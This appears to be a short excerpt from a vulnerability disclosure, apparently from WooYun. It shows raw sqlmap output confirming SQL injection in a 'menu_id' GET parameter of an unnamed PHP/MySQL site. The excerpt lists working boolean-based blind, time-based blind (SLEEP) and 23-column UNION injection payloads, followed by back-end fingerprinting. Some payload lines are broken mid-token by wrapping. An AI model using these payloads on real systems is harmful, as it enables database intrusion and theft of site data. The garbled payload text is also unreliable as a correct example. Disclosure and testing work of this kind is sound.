 Parameter: menu_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: act=plist&menu_id=4 AND 9626=9626&v=
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: act=plist&menu_id=4 AND (SELECT * FROM (SELECT(SLEEP(5)))CgfP)&v=
Type: UNION query
Title: Generic UNION query (NULL) - 23 columns
Payload: act=plist&menu_id=4 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NUL
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CON
T(0x71706b6b71,0x7a637648477a76487142,0x716a716b71),NULL-- &v=
---
[09:02:30] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
www.wooyun.org